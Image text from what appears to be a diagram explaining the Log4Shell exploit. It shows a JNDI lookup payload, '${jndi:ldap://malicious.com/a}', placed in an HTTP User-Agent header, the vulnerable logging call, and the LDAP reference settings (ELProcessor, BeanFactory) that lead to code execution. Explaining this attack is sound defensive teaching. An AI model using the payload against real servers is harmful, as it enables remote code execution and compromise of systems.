 1
Malicious
Actor
vicenteherrera.com
GET /api HTTP 1.1
Host: vicenteherra.com
User-Agent:
${jndi:ldap://malicious.com/a}
2
vicenteherrera.com
userAgent="${jndi:ldap://malicious.com/a}";
log.info("{}", userAgent);
3
vicenteherrera.com
malicious.com
ldap://malicious.com/a
port: 389
objectClass: javaNamingReference
javaClassName: javax.el.ELProcessor
javaFactory: org.apache.naming.factory.BeanFactory